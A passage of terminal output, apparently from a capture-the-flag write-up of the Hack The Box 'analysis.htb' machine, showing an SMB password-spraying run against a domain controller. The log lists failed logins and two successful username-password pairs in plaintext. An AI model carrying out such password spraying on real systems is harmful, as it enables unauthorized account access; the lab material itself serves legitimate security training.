 mb 10.10.11.250 -u user.list -p pass.list --continue-on-success
11.250 445 DC-ANALYSIS [*] Windows 10.0 Build 17763 x64 (name:DC-ANALYSIS) (domain:analysis.htb)
11.250 445 DC-ANALYSIS [-] analysis.htb\Administrateur:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Administrateur:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Administrateur:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Administrateur:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Invit:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Invit:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Invit:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\Invit:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\amanson:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\badam:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\badam:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\badam:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\badam:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [+] analysis.htb\cwilliams:97NTtl*4QP96Bv
11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\cwilliams:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:7y4Z4^*y9Zzj STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jangel:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:0$TBO7H8s12yh& STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [+] analysis.htb\jdoe:7y4Z4^*y9Zzj
11.250 445 DC-ANALYSIS [-] analysis.htb\jdoe:N1G6G46G@G!j STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\lzen:97NTtl*4QP96Bv STATUS_LOGON_FAILURE
11.250 445 DC-ANALYSIS [-] analysis.htb\lzen:0$TBO7H8s12yh& STATUS_LOGON_FAILURE